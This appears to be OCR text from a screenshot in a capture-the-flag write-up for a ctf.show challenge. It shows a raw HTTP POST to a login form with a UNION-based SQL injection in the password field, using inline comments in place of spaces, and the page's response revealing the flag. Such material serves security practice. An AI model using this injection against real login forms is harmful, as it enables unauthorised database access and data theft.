 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin:
http://4a75f239-f4f6-401a-8bd4-f09f8f5e5162.challenge.ctf.sho
w
10 Connection: close
11 Referer:
http://4a75f239-f4f6-401a-8bd4-f09f8f5e5162.challenge.ctf.sho
w/
12 Cookie: _ga=GA1.2.438993967.1677743975
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
'/**/union/**/select/**/1,flag,3/**/from/**/flag#
欢迎你，ctfshow{dd9a225c-0238-43af-974a-94dee530cba3}
用户名:
密 码:
登陆